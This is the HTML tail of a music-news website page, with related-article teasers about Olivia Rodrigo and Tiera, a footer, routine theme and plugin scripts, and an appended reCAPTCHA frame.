				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-4026").on("click", function(){
	  		$(".zox-more-click-4026").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"767a42068d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"bd54a3683f","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"5ca0f8f626","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"961e59c970","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"6e859873b2","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-4026").on("click", function(){
	  	    	$(".zox-com-click-id-4026").show();
		    	$(".disqus-thread-4026").show();
	  	    	$(".zox-com-but-4026").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:05:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jcuK-FJDFeFDWwx_gzi0EQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768915555114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>